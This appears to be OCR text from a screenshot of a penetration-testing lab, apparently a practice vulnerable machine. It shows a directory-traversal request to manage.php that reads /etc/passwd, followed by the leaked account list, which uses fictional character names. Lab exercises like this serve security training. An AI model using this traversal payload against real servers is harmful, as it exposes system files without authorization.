 不安全 192.168.101.190/manage.php?file=../../../../../../../../etc/passwd
1
Git Zip
分析 威胁情报 病毒分析 勒索病毒 病毒样本 渗透测试 IOS逆向 蜜罐 翻译 GitHub 码云 Gitee — 基于... (20) Home / Twitter 哔哩哔哩 (゜-゜)つ...
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash
fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash